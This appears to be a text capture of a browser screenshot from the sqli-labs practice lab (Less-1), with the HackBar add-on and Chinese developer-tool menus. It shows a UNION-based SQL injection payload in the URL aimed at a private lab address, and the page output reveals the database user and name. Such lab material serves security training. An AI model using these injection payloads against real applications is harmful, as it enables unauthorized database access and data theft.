 Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.137.218:8088/Less-1/?id=0' UNION SELECT 1,user(),database() --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All